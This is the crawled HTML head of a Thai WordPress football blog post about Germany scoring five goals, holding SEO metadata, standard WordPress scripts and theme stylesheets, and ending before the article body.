

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myfootballfrenzy.com/%E0%B9%80%E0%B8%A2%E0%B8%AD%E0%B8%A3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A2%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%AB%E0%B8%94%E0%B9%80%E0%B8%AB%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B9%82%E0%B8%81%E0%B8%A3/
body_size: 13033
content:
<!doctype html>
<html lang="th">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>เยอรมันยิงโหดเหมือนโกรธใคร ยัด 5 ลูก - www.myfootballfrenzy.com</title>
	<link rel="canonical" href="https://www.myfootballfrenzy.com/เยอรมันยิงโหดเหมือนโกร/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เยอรมันยิงโหดเหมือนโกรธใคร ยัด 5 ลูก - www.myfootballfrenzy.com" />
	<meta property="og:description" content="เยอรมันยิงโหดเห..." />
	<meta property="og:url" content="https://www.myfootballfrenzy.com/เยอรมันยิงโหดเหมือนโกร/" />
	<meta property="og:site_name" content="www.myfootballfrenzy.com" />
	<meta property="article:published_time" content="2022-06-15T12:28:01+00:00" />
	<meta property="og:image" content="https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่.jpeg" />
	<meta property="og:image:width" content="996" />
	<meta property="og:image:height" content="557" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mkwins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mkwins" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.myfootballfrenzy.com/%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%a3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%a3/","url":"https://www.myfootballfrenzy.com/%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%a3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%a3/","name":"เยอรมันยิงโหดเหมือนโกรธใคร ยัด 5 ลูก - www.myfootballfrenzy.com","isPartOf":{"@id":"https://www.myfootballfrenzy.com/#website"},"primaryImageOfPage":{"@id":"https://www.myfootballfrenzy.com/%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%a3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%a3/#primaryimage"},"image":{"@id":"https://www.myfootballfrenzy.com/%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%a3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%a3/#primaryimage"},"thumbnailUrl":"https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่.jpeg","datePublished":"2022-06-15T12:28:01+00:00","dateModified":"2022-06-15T12:28:01+00:00","author":{"@id":"https://www.myfootballfrenzy.com/#/schema/person/dda6a340a9a97be7670b7468e7e2fbe0"},"breadcrumb":{"@id":"https://www.myfootballfrenzy.com/%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%a3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%a3/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.myfootballfrenzy.com/%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%a3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%a3/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.myfootballfrenzy.com/%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%a3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%a3/#primaryimage","url":"https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่.jpeg","contentUrl":"https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่.jpeg","width":996,"height":557},{"@type":"BreadcrumbList","@id":"https://www.myfootballfrenzy.com/%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%a3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b9%82%e0%b8%ab%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.myfootballfrenzy.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.myfootballfrenzy.com/blog/"},{"@type":"ListItem","position":3,"name":"เยอรมันยิงโหดเหมือนโกรธใคร ยัด 5 ลูก"}]},{"@type":"WebSite","@id":"https://www.myfootballfrenzy.com/#website","url":"https://www.myfootballfrenzy.com/","name":"www.myfootballfrenzy.com","description":"https://www.myfootballfrenzy.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.myfootballfrenzy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.myfootballfrenzy.com/#/schema/person/dda6a340a9a97be7670b7468e7e2fbe0","name":"mkwins","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.myfootballfrenzy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bdb965f5f1f2cf6008b8ee23ea4dbc37?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bdb965f5f1f2cf6008b8ee23ea4dbc37?s=96&d=mm&r=g","caption":"mkwins"},"url":"https://www.myfootballfrenzy.com/author/mkwins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="www.myfootballfrenzy.com &raquo; ฟีด" href="https://www.myfootballfrenzy.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.myfootballfrenzy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.myfootballfrenzy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='newsment-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.myfootballfrenzy.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.myfootballfrenzy.com/wp-content/themes/covernews/style.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsment-css' href='https://www.myfootballfrenzy.com/wp-content/themes/newsment/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.myfootballfrenzy.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.myfootballfrenzy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.myfootballfrenzy.com/wp-json/wp/v2/posts/506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.myfootballfrenzy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.myfootballfrenzy.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.myfootballfrenzy.com/?p=506' />
<link rel="alternate" type="application/json+oembed" href="https://www.myfootballfrenzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myfootballfrenzy.com%2F%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a2%25e0%25b8%25b4%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%25ab%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2582%25e0%25b8%2581%25e0%25b8%25a3%2F" />
